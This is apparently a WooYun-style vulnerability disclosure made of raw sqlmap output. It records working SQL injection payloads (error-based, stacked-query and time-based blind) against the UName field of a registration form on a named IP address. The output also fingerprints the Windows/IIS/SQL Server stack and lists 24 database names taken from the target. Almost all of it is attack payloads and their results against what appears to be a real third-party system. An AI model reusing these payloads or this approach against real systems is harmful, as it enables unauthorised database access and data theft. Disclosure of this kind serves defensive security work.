 ---
Place: POST
Parameter: UName
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: UPwd=szszszsz&NickName=&Sex=null&UName=15999999991' AND 7622=CONVER
T(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(106)+CHAR(119)+CHAR(113)+(SELECT (CASE WH
EN (7622=7622) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(97)+CHAR(110)+CH
AR(106)+CHAR(113))) AND 'Nbeq'='Nbeq&Type=0&HeadImage=&PhoneCode=123456
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: UPwd=szszszsz&NickName=&Sex=null&UName=15999999991'; WAITFOR DELAY
'0:0:5'--&Type=0&HeadImage=&PhoneCode=123456
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: UPwd=szszszsz&NickName=&Sex=null&UName=15999999991' WAITFOR DELAY '
0:0:5'--&Type=0&HeadImage=&PhoneCode=123456
---
[17:39:51] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[17:39:51] [INFO] fetching database names
[17:39:51] [INFO] the SQL query used returns 24 entries
available databases [24]:
[*] AiduDB
[*] huanxiang
[*] master
[*] model
[*] msdb
[*] PVDB
[*] quzi
[*] ReportServer
[*] ReportServerTempDB
[*] student
[*] TEDB
[*] tempdb
[*] test
[*] Vooda_APIDb
[*] Vooda_BeiSheng
[*] Vooda_BenefitGrowth
[*] Vooda_HelperDB
[*] Vooda_IM
[*] Vooda_JTB_demo
[*] Vooda_P2p
[*] Vooda_quzi
[*] Vooda_XinWoDB
[*] Vooda_XWDB
[*] WeiGDB
sql注入
[17:39:51] [INFO] fetched data logged to text files under 'C:\sqlmap-master\outp
ut\120.24.65.212'
[*] shutting down at 17:39:51
www.wooyun.org